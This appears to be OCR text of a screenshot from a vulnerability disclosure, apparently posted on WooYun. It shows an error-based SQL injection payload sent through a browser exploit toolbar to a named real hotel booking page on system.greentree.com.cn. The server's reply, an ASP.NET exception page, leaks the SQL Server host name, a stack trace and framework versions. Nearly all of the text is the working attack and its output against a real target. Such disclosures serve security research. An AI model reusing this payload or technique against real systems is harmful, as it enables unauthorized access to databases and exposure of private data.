 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'GT-CRS-S...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx
?hotelcode=531001' and 1=(@@servername) and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'GT-CRS-SQLCLU01' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'GT-CRS-SQLCLU01' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'GT-CRS-SQLCLU01' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org